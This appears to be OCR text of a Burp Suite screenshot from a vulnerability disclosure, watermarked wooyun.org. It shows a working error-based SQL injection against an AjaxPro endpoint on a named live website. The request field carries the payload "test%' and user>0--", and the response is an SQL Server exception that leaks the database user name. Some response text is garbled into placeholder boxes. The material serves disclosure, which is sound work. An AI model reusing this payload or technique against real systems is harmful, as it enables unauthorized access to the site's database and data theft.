 1 ×
...
Go
Cancel
<
>
Target: http://www.123369.com
?
Request
Raw
Params
Headers
Hex
POST /ajaxpro/D.BLL.B_KF_Message,D.BLL.ashx HTTP/1.1
Host: www.123369.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0)
Gecko/20100101 Firefox/43.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: SessionRobotAdd
Content-Length: 33
Connection: keep-alive
{"content":"test%' and user>0--"}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/plain; charset=utf-8
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
Set-Cookie:
ASP.NET_SessionId=ee3tm12ctlgf3h55afe5k145;
path=/; HttpOnly
X-Powered-By: ASP.NET
Date: Fri, 08 Jan 2016 04:23:05 GMT
Content-Length: 136
{"error":{"Message":"□□ nvarchar □ 'lvyousa'
□□□□□□□ int
□□□□","Type":"System.Data.SqlClient.SqlExcepti
on"}}
www.wooyun.org